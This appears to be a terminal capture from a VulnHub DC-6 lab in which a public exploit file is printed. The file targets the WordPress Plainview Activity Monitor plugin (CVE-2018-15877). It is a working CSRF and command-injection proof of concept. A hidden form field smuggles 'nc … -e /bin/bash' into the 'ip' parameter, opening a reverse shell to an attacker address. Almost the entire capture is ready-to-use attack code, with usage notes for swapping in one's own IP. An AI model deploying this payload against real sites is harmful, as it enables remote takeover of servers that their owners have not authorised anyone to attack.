 root@kali: ~/toolbox/data/vulnhub/dc6 #
root@kali: ~/toolbox/data/vulnhub/dc6 # cat 45274.html
<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc 192.168.92.163 443 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
root@kali: ~/toolbox/data/vulnhub/dc6 #